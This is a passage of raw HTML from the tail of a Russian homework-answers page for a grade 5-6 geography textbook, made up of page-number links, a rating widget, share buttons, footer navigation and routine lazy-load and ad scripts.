href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-151.html">151</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-152.html">152</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-153.html">153</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-154.html">154</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-155.html">155</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-156.html">156</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-162.html">162</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-164.html">164</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-165.html">165</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-166.html">166</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-169.html">169</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-170.html">170</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-172.html">172</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-173.html">173</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-174.html">174</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-175.html">175</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-176.html">176</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-178.html">178</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-179.html">179</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-180.html">180</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-183.html">183</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-187.html">187</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-189.html">189</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-191.html">191</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-192.html">192</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-194.html">194</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-195.html">195</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-197.html">197</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-200.html">200</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-201.html">201</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-205.html">205</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-206.html">206</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-208.html">208</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-210.html">210</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-212.html">212</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-213.html">213</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-215.html">215</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-218.html">218</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-219.html">219</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-220.html">220</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-221.html">221</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-222.html">222</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-223.html">223</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-224.html">224</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-225.html">225</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-226.html">226</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-227.html">227</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-228.html">228</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-229.html">229</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-230.html">230</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-231.html">231</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-234.html">234</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-235.html">235</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-236.html">236</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-238.html">238</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-239.html">239</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-241.html">241</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-243.html">243</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-244.html">244</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-247.html">247</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-249.html">249</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-250.html">250</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-252.html">252</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-253.html">253</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-254.html">254</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-256.html">256</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-259.html">259</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-260.html">260</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-261.html">261</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-263.html">263</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-265.html">265</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-266.html">266</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-268.html">268</a><a href="/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-269.html">269</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="180987" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-geografiya/geografiya-5-6-klass-uchebnik-klimanova/5-6-geogafiya-uch-klimanova-vopr-k-srt-94.html" content="Вопросы к странице 94- ГДЗ География 5-6 класс Учебник Климанова, Климанов, Ким"><meta itemprop="dateModified" content="2023-11-28"><meta itemprop="datePublished" content="2022-04-06T11:06:23+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"6d02fdaee4"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2026-01-30 06:02:13 by W3 Total Cache
-->